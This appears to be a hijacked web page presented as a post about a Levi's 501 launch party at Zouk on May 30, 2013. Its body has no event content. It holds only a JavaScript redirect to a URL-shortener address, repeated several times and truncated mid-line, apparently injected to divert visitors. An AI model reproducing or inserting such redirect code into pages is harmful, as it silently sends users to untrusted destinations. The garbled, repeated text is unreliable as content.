
Levi’s 501 Interpretation Launch Party at Zouk
May 30, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...